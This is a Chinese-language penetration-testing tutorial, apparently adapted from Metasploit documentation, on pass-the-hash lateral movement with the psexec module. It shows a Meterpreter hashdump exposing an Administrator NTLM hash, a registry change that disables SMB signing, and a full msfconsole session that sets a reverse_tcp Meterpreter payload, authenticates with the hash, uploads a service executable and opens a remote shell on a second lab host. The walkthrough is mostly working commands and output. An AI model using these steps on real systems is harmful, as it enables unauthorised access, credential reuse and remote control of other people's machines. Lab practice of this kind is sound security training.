渗透测试人员经常使用psexec模块来获得对您已经知道其凭据的给定系统的访问权限。它由sysinternals编写,并已集成到框架中。常作为渗透测试人员,我们成功地通过一些漏洞访问系统,使用Meterpreter就会抢密码或其他方法,如fgdump,PWDUMP,或cachedump然后利用rainbowtables破解这些哈希值。
我们也有其他选项,比如像iam.exe这样的工具来传递哈希。在metasploit中使用psexec的一个好方法是它允许你自己输入密码,或者你可以简单地指定哈希值,不需要破解以获得对系统的访问权限。让我们深入思考如何利用这种攻击进一步渗透网络。让我们首先说我们在系统上妥协了一个有管理员密码的系统,我们不需要破解它,因为psexec允许我们只使用哈希值,管理员帐户在域基础架构中的每个帐户上都是相同的。我们现在可以从系统到系统,而不必担心破解密码。
******NOPASSWORD*******:8846f7eaee8fb117ad06bdd830b7586c将被替换为:
00000000000000000000000000000000:8846f7eaee8fb117ad06bdd830b7586c
在您的实验室中进行测试时,即使您使用的是正确的凭据,也可能会遇到以下错误:
STATUS_ACCESS_DENIED (Command=117 WordCount=0)
这可以通过导航到注册表项,来弥补“HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters”在目标系统和设置的值“RequireSecuritySignature” 和“0”。
[*] Meterpreter session 1 opened (192.168.57.139:443 -> 192.168.57.131:1042)
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >


现在我们有了一个meterpreter控制台并转储了散列值,让我们使用PSExec和散列值连接到另一个受害者。
root@kali:~# msfconsole
## ### ## ##
## ## #### ###### #### ##### ##### ## #### ######
####### ## ## ## ## ## ## ## ## ## ## ### ##
####### ###### ## ##### #### ## ## ## ## ## ## ##
## # ## ## ## ## ## ## ##### ## ## ## ## ##
## ## #### ### ##### ##### ## #### #### #### ###
##
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 787 exploits - 425 auxiliary - 128 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14551 updated yesterday (2012.01.14)
msf > search psexec
Exploits
========
Name Description
---- -----------
windows/smb/psexec Microsoft Windows Authenticated User Code Execution
windows/smb/smb_relay Microsoft Windows SMB Relay Code Execution
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.57.133
LHOST => 192.168.57.133
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > set RHOST 192.168.57.131
RHOST => 192.168.57.131
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.57.131 yes The target address
RPORT 445 yes Set the SMB service port
SMBPass no The password for the specified username
SMBUser Administrator yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.57.133 yes The local address
LPORT 443 yes The local port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
SMBPass => e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'Administrator'...
[*] Uploading payload...
[*] Created \KoVCxCjx.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.131[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.131[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (XKqtKinn - "MSSeYtOQydnRPWl")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \KoVCxCjx.exe...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.131:1045)
meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>这就对了!我们使用相同的凭据成功连接到单独的计算机,无需担心彩虹表或破解密码。